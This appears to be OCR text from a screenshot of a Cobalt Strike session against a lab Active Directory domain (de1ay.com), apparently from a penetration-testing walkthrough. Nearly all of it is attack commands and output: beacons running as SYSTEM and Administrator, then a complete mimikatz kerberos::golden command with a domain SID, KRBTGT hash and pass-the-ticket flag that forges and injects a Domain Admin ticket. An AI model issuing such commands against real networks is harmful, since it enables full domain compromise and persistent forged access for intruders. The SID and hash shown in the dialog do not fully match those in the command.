 Cobalt Strike
Cobalt Strike View Attacks Reporting Help CrossC2 AboutMe
external internal listener user computer note process pid arch last
192.168.30.101 10.10.10.10 msf SYSTEM * DC beacon-10.exe 1148 x64 485ms
192.168.30.101 192.168.30.101 msf Administrator * WEB notepad.exe 5428 x86 566ms
Golden Ticket
This dialog generates a golden ticket and injects it into the
current session.
User: bk
Domain: de1ay.com
Domain SID: 21-2868759905-3853650604-1001
KRBTGT Hash: 2dfc71b72a11ef37d663047bc2088fb ...
Build Help
Event Log X Beacon 192.168.30.101@5428 X Beacon 10.10.10.10@1148 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 49 bytes
[+] received output:
de1ay\administrator
[+] =========== 黄金票据 ==========
beacon> mimikatz kerberos::golden /user:bk /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604-1001 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt
[*] Tasked beacon to run mimikatz's kerberos::golden /user:bk /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604-1001 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480
/renewmax:10080 /ptt command
[+] host called home, sent: 312958 bytes
[+] received output:
User : bk
Domain : de1ay.com (DE1AY)
SID : S-1-5-21-2756371121-2868759905-3853650604-1001
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 82dfc71b72a11ef37d663047bc2088fb - rc4_hmac_nt
Lifetime : 2025/7/2 9:18:36 ; 2025/7/2 17:18:36 ; 2025/7/9 9:18:36
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
[WEB] Administrator */5428 last: 566ms
beacon>